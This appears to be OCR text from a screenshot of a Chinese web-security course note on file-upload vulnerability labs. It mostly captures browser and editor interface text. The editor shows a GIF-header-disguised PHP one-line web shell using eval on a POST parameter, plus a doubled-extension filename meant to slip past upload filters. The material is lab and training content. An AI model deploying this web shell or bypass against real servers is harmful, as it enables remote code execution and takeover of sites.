 有道云笔记
Web安全0基础到精通
课程:文件上传实战靶场Uploa
实验:文件上传(合天网安实验室
新标签页
note.youdao.com/ynoteshare1/index.html?id=926c6eea6bd1c93ce9b6f79661398e86...
应用
网址导航
其他书签
有道云笔记
分享
演示
C:\Users\MINGY\Desktop\as.php • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy....
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
untitled
untitled
.htaccess
as.php
文件上传考核题目.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled untitled .htaccess as.php 文件上传考核题目.txt
1 GIF89a
2 <?php @eval($_POST[pass]);?>
3
4
5 as.pphphp
ASCII, 6 characters selected
Tab Size: 4 PHP
}
}
枫雪明玥
26 0
2020.04.17
工具
有道云笔记
立即下载